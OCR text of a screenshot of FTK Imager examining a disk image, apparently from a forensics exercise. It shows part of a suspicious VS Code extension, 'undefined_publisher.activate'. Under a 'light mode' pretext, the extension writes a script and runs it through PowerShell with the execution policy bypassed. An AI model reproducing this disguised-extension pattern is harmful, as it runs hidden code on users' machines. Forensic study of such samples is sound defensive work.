 AccessData FTK Imager 4.5.0.3
File View Mode Help
Evidence Tree
.vscode
cli
extensions
undefined_publisher.activate-0.0.1
out
AppData
Local
LocalLow
Roaming
Adobe
Code
Microsoft
Credentials
Crypto
Internet Explorer
Network
Protect
Spelling
SystemCertificates
Vault
Custom Content Sources
Evidence:File System|Path|... Options
New Edit Remove Remove All Create Image
Properties Hex Value Interpreter Custom Content Sources
File List
Name Size Type Date Modified
test 0 Directory 2025/2/7 10:1...
extension.js 5 Regular ... 2025/2/7 10:1...
fs.writeFileSync(scriptPath, scriptContent);
vscode.window.showInformationMessage(`The light mode will activate in a few minutes.`);
}
catch (error) {
vscode.window.showErrorMessage(`Error activating light mode.`);
}
(0, child_process_1.exec)(`powershell.exe -ExecutionPolicy Bypass -File "${scriptPath}"`, (error, stdout, stderr) => {
if (error) {
console.error(`Error: ${error.message}`);
}
if (stderr) {
console.error(`Stderr: ${stderr}`);
}
console.log(`Stdout: ${stdout}`);
});
});
context.subscriptions.push(command);
}
//
function deactivate() { }
//# sourceMappingURL=extension.js.map
Listed: 2 Selected: 1 dimp.ad1/C:\Users\vboxuser [AD1]/.vscode/extensions/undefined_publisher.activate-0.0.1/out/extension.js
NUM